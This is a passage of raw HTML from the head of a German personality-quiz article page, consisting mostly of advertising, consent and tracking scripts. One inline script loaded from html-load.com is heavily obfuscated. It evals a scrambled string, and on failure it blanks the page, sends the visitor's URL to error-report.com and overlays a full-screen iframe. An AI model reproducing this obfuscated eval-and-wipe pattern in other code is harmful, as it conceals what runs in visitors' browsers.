    "headline": "Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2017/08/Feder.png",
        "width": 721,
        "height": 376
    },
    "datePublished": "2017-09-25T15:54:19+0200",
    "dateModified": "2017-09-25T15:54:19+0200",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Zu welcher Feder fühlst du dich angezogen?Du kannst viel über dich selbst erfahren, wenn du dir mal genauer an"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
